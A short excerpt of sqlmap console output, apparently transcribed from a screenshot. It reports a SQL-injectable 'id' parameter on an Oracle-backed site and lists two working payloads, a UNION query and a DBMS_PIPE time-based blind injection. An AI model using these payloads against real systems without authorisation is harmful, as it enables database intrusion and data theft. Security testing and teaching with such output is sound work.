 GET parameter 'id' is vulnerable. Do you want to keep testing the others? [Y/n]
n
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CHR(58)||CHR(117)||CHR(107)||CHR(104)||CHR(5
8)||CHR(98)||CHR(109)||CHR(104)||CHR(98)||CHR(117)||CHR(86)||CHR(76)||CHR(121)||
CHR(112)||CHR(82)||CHR(58)||CHR(110)||CHR(107)||CHR(111)||CHR(58), NULL FROM DUA
L--  AND 'RQTw'='RQTw

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1' AND 2124=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(68)||CHR(81)
||CHR(90),5) AND 'SQMA'='SQMA